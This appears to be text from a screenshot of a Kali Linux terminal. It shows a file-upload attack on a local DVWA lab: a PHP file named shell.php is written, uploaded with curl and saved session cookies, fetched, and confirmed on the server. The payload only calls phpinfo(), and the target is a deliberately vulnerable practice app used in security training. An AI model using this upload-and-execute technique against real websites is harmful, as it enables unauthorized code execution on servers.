 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ printf '<?php phpinfo(); ?>' > /tmp/shell.php
┌──(kali㉿kali)-[~]
└─$ curl -s -L -b /tmp/dvwa_cookies.txt -F "uploaded=@/tmp/shell.php" -F "Upload=Upload" \
  'http://127.0.0.1/dvwa/vulnerabilities/upload/' -D /tmp/upload_headers.txt -o /tmp/upload_response.html
┌──(kali㉿kali)-[~]
└─$ curl -s -L -b /tmp/dvwa_cookies.txt 'http://127.0.0.1/dvwa/hackable/uploads/shell.php' \
  -D /tmp/shell_fetch_headers.txt -o /tmp/uploaded_shell.html
┌──(kali㉿kali)-[~]
└─$ sudo ls -lah /var/www/html/dvwa/hackable/uploads/
sudo head -n 80 /var/www/html/dvwa/hackable/uploads/shell.php
[sudo] password for kali:
total 16K
drwxr-xr-x 2 www-data www-data 4.0K Oct 15 17:44 .
drwxr-xr-x 5 www-data www-data 4.0K Oct 15 14:10 ..
-rw-r--r-- 1 www-data www-data  667 Oct 15 14:10 dvwa_email.png
-rw-r--r-- 1 www-data www-data   19 Oct 15 17:44 shell.php
<?php phpinfo(); ?>
┌──(kali㉿kali)-[~]
└─$